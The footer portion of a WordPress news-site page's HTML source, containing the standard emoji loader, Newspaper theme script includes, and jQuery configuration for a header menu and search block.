const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://peninsularmx.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://peninsularmx.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js"></script>

<script type="text/javascript" src="https://peninsularmx.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.4" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://peninsularmx.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://peninsularmx.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://peninsularmx.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.4" id="tdMenu-js"></script>

<script type="text/javascript" src="https://peninsularmx.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.4" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://peninsularmx.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.4" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_25';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_25');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","align_horiz":"content-horiz-center","sub_align_horiz":"content-horiz-center","tdc_css":"eyJhbGwiOnsiY29udGVudC1oLWFsaWduIjoiY29udGVudC1ob3Jpei1jZW50ZXIiLCJkaXNwbGF5IjoiIn19","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_28';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_28","tdc_css_class":"tdi_28","tdc_css_class_style":"tdi_28_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_28');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_60'),
                        blockClass = '.tdi_60',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_breadcrumbs","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_date","style_general_single_author","style_general_single_post_share","style_general_featured_image","style_general_single_content","style_general_separator","style_general_author_box","style_general_popular_categories","style_general_inline_image","style_general_inline_text","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-31 16:18:05 -->